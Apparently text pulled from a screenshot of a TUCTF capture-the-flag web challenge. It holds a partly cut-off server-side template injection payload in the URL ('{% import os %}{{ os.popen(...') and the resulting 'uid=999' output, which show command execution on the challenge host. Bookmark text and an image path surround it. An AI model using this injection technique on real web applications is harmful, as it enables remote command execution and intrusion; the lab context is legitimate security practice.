 Welcome {% import os %}{{
http://chal.tuctf.com:30007/
chal.tuctf.com:30007/welcome/%7B%%20import%20os%20%%7D%7B%7B%20os.popen(%2
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Welcome uid=999(class) gid=999(class) groups=999(class)